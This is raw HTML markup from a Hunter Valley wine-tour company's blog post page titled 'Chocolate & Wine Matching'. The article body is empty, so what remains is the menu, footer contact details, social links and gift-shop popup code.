				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ec3d0ff" data-id="ec3d0ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1acfaf1 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet_extra elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1acfaf1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-1acfaf1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://twofatblokes.com.au/tours/" title="Hunter Valley Wine Tours" class="elementor-item">Tours</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48730"><a href="https://twofatblokes.com.au/#giftcard" class="elementor-item elementor-item-anchor">Gift Cards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5265"><a href="https://twofatblokes.com.au/about-us/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33830"><a href="https://twofatblokes.com.au/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="/faqs/" title="Hunter Valley Wine Tour FAQ" class="elementor-sub-item">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://twofatblokes.com.au/contact/" title="Contact Two Fat Blokes" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1acfaf1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://twofatblokes.com.au/tours/" title="Hunter Valley Wine Tours" class="elementor-item" tabindex="-1">Tours</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48730"><a href="https://twofatblokes.com.au/#giftcard" class="elementor-item elementor-item-anchor" tabindex="-1">Gift Cards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5265"><a href="https://twofatblokes.com.au/about-us/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33830"><a href="https://twofatblokes.com.au/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="/faqs/" title="Hunter Valley Wine Tour FAQ" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://twofatblokes.com.au/contact/" title="Contact Two Fat Blokes" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="48608" class="elementor elementor-48608 elementor-location-single post-45303 post type-post status-publish format-standard has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-675abc3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="675abc3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-518028d" data-id="518028d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f782ab8 elementor-widget elementor-widget-image" data-id="f782ab8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://twofatblokes.com.au/wp-content/uploads/logo-icon-twofatblokes-rv.svg" class="attachment-full size-full wp-image-46519" alt="Two Fat Blokes" />															</div>
				</div>
				<div class="elementor-element elementor-element-db1acaf elementor-widget elementor-widget-heading" data-id="db1acaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Chocolate &#038; Wine Matching</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e99175" data-id="7e99175" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe274f5 elementor-widget elementor-widget-image" data-id="fe274f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="825" height="550" src="https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-14-825x550.jpg" class="attachment-large size-large wp-image-44641" alt="Wine tasting session with red wine glasses and cheese pairings" srcset="https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-14-825x550.jpg 825w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-14-540x360.jpg 540w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-14-150x100.jpg 150w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-14-600x400.jpg 600w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-14-800x533.jpg 800w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-14.jpg 1200w" sizes="(max-width: 825px) 100vw, 825px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8048fec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8048fec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2056d78" data-id="2056d78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="46589" class="elementor elementor-46589 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5670a46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5670a46" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27c0d74" data-id="27c0d74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb8b1da elementor-widget elementor-widget-heading" data-id="fb8b1da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://twofatblokes.com.au">TWO FAT BLOKES</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4769c7a elementor-widget elementor-widget-heading" data-id="4769c7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://twofatblokes.com.au">Gourmet Tours &amp; Kitchen</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0b54b0a elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0b54b0a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/691+Hermitage+Rd,+Pokolbin+NSW+2320,+Australia/" target="_blank">

											<span class="elementor-icon-list-text">770 McDonalds Road, Pokolbin NSW 2320 Australia</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8a2196a elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a2196a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+61414316859">

											<span class="elementor-icon-list-text">Ph (Tours) 0414 316 859</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@twofatblokes.com.au">

											<span class="elementor-icon-list-text">info@twofatblokes.com.au</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ae1e48d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae1e48d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f759a1d" data-id="f759a1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f49df6 elementor-align-justify footer-button elementor-widget elementor-widget-button" data-id="1f49df6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://twofatblokes.com.au/faqs/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-question-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zM262.655 90c-54.497 0-89.255 22.957-116.549 63.758-3.536 5.286-2.353 12.415 2.715 16.258l34.699 26.31c5.205 3.947 12.621 3.008 16.665-2.122 17.864-22.658 30.113-35.797 57.303-35.797 20.429 0 45.698 13.148 45.698 32.958 0 14.976-12.363 22.667-32.534 33.976C247.128 238.528 216 254.941 216 296v4c0 6.627 5.373 12 12 12h56c6.627 0 12-5.373 12-12v-1.333c0-28.462 83.186-29.647 83.186-106.667 0-58.002-60.165-102-116.531-102zM256 338c-25.365 0-46 20.635-46 46 0 25.364 20.635 46 46 46s46-20.636 46-46c0-25.365-20.635-46-46-46z"></path></svg>			</span>
									<span class="elementor-button-text">FAQ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-45b3d06" data-id="45b3d06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2420c5 elementor-align-justify footer-button elementor-widget elementor-widget-button" data-id="f2420c5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2OTk5IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>			</span>
									<span class="elementor-button-text">Connect</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8498200 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8498200" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Copyright ©  2026  Two Fat Blokes.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c231275 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c231275" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twofatblokes.com.au/legal/">

											<span class="elementor-icon-list-text"> Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twofatblokes.com.au/terms/">

											<span class="elementor-icon-list-text">Terms</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-469997b e-flex e-con-boxed e-con e-parent" data-id="469997b" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-c624950 e-flex e-con-boxed e-con e-parent" data-id="c624950" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3af1b7c elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3af1b7c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3f29058" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-da086bb" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c070344" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jtheme-jello-child-master\/*","\/wp-content\/themes\/elementor-hello-theme-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="46999" class="elementor elementor-46999 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2e1b60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2e1b60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c2a03d" data-id="9c2a03d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c57091 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c57091" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Connect</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5db3a0b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5db3a0b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8c0be4c elementor-widget elementor-widget-text-editor" data-id="8c0be4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									See what&#8217;s happening on our social pages:								</div>
				</div>
				<div class="elementor-element elementor-element-a36c42e elementor-align-justify icon-inline elementor-widget elementor-widget-button" data-id="a36c42e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.facebook.com/Twofatblokes" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>			</span>
									<span class="elementor-button-text">Facebook (Tours)</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-0e5d36f elementor-align-justify icon-inline elementor-widget elementor-widget-button" data-id="0e5d36f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://instagram.com/twofatblokes" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</span>
									<span class="elementor-button-text">Instagram</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e5db642 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e5db642" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e00db03 elementor-align-right elementor-widget elementor-widget-button" data-id="e00db03" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2OTk5IiwidG9nZ2xlIjp0cnVlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="48374" class="elementor elementor-48374 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#groups&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-128ecd9d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="128ecd9d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c081f89" data-id="7c081f89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a935ca3 elementor-widget elementor-widget-heading" data-id="5a935ca3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Gift Shop</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-4d0e0475 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d0e0475" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c59d589 elementor-widget elementor-widget-image" data-id="c59d589" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="800" src="https://twofatblokes.com.au/wp-content/uploads/large-hamper-1-800x800.jpg" class="attachment-large size-large wp-image-44979" alt="" srcset="https://twofatblokes.com.au/wp-content/uploads/large-hamper-1-800x800.jpg 800w, https://twofatblokes.com.au/wp-content/uploads/large-hamper-1-400x400.jpg 400w, https://twofatblokes.com.au/wp-content/uploads/large-hamper-1-100x100.jpg 100w, https://twofatblokes.com.au/wp-content/uploads/large-hamper-1-600x600.jpg 600w, https://twofatblokes.com.au/wp-content/uploads/large-hamper-1.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7136197 elementor-align-right elementor-widget elementor-widget-button" data-id="7136197" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://twofatblokes.com.au/gift-shop/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-th-large" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M296 32h192c13.255 0 24 10.745 24 24v160c0 13.255-10.745 24-24 24H296c-13.255 0-24-10.745-24-24V56c0-13.255 10.745-24 24-24zm-80 0H24C10.745 32 0 42.745 0 56v160c0 13.255 10.745 24 24 24h192c13.255 0 24-10.745 24-24V56c0-13.255-10.745-24-24-24zM0 296v160c0 13.255 10.745 24 24 24h192c13.255 0 24-10.745 24-24V296c0-13.255-10.745-24-24-24H24c-13.255 0-24 10.745-24 24zm296 184h192c13.255 0 24-10.745 24-24V296c0-13.255-10.745-24-24-24H296c-13.255 0-24 10.745-24 24v160c0 13.255 10.745 24 24 24z"></path></svg>			</span>
									<span class="elementor-button-text">View Gallery</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-efaea36 elementor-widget elementor-widget-heading" data-id="efaea36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Browse gourmet gifts for you or someone special.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c2fcf0f elementor-widget elementor-widget-text-editor" data-id="c2fcf0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>To Book: Add this to your cart during the checkout process.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3f6b25e7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3f6b25e7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
